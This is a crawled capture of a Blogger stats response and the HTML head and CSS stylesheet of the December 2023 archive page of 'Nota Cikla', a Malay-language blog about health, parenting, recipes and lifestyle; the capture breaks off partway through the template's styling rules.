

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB2sNq3PZjBdPUlkdN1L3a7EaD0UCWOivZi8VddECahdM11GKqUhmzHkmfSd865YKKCMpvud5R7r5Sa03srL8ezspMQYA
body_size: -34
content:
{"total":4075482,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,46],[1,28],[2,24],[3,15],[4,25],[5,24],[6,19],[7,19],[8,16],[9,25],[10,88],[11,20],[12,45],[13,31],[14,27],[15,14],[16,17],[17,16],[18,64],[19,99],[20,36],[21,49],[22,65],[23,53],[24,42],[25,26],[26,14],[27,25],[28,18],[29,6]],"nextTickMs":450000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/2023/12/
body_size: 55902
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ciklapunyabelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ciklapunyabelog.blogspot.com/2023/12/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nota Cikla - Atom" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nota Cikla - RSS" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nota Cikla - Atom" href="https://www.blogger.com/feeds/363405979987329614/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='description'/>
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/' property='og:url'/>
<meta content='Nota Cikla' property='og:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' property='og:description'/>
<title>
December 2023 - Nota Cikla
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='og:description'/>
<meta content='Nota Cikla' property='og:site_name'/>
<meta content='https://ciklapunyabelog.blogspot.com/' name='twitter:domain'/>
<meta content='December 2023' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='December 2023' name='twitter:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(http://1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(//1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://2.bp.blogspot.com/-YIeza769slw/Wa57EtLq_6I/AAAAAAAADz4/M98rlJrTmzoHjk-9e9mfh3RpMZHOmun4QCLcBGAs/s1600/body-top.png),url(https://1.bp.blogspot.com/-OSlxxrpWfx4/Wa577ySTgRI/AAAAAAAAD0A/_Fc-kfCUFw09smg1WbYRyycx3aneTJ78ACLcBGAs/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(//1.bp.blogspot.com/-Iy5TaRT6z8E/WbawAlouwmI/AAAAAAAAD28/WhAWpiGZB-UB8dAp1ybXRTMSYA6LO0tgQCK4BGAYYCw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(//2.bp.blogspot.com/-cqsiL6tLEFk/WbawO1YuOMI/AAAAAAAAD3E/ZWG6WKGMb7AxLeLX3E0ZHZ0O5pBU4N36wCK4BGAYYCw/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(//1.bp.blogspot.com/-sVxuzWG2dEo/WbawhOi8XTI/AAAAAAAAD3M/ADOA4maStQcZiQlwVM9npqz3t54Y-sTZgCK4BGAYYCw/s400/ribbon_left.png), url(//1.bp.blogspot.com/-QzXwIMi96oc/WbawhppSAwI/AAAAAAAAD3U/rZ6Jot11_TEcohs2MzGu9fiz9j_U5DJPwCK4BGAYYCw/s400/ribbon_right.png), url(//4.bp.blogspot.com/-jXxJeCC6JB4/WbawiM0fnnI/AAAAAAAAD3c/i_eHU3wsfkE2Pv-bNYCxK61Dqh5-e41kwCK4BGAYYCw/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(//4.bp.blogspot.com/-7mnD64x0x1M/WbaxqivFSWI/AAAAAAAAD3s/cQ_0t91AZZs6ytAxE-TiltAK80D8F8CLgCK4BGAYYCw/s400/fancy_border_top.png), url(//2.bp.blogspot.com/-yO-owT8bf3U/WbaxrFXZKCI/AAAAAAAAD30/kqL4yEVm4r0Sgft4AK_8aqu-JCa5gUmhwCK4BGAYYCw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post-body a:visited {
color:#FF0000;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(//3.bp.blogspot.com/-YbC3gAq9Paw/WbayHk74aQI/AAAAAAAAD4E/RVR9BIyJgHIfCO7C1aGyIc6bq3FhqHSyACK4BGAYYCw/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(//2.bp.blogspot.com/-TF7XPiVoAJI/WbayQ04G6XI/AAAAAAAAD4M/qfdxMqCdK1EKviqk1BXhwa4JI0m7bn3WACK4BGAYYCw/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
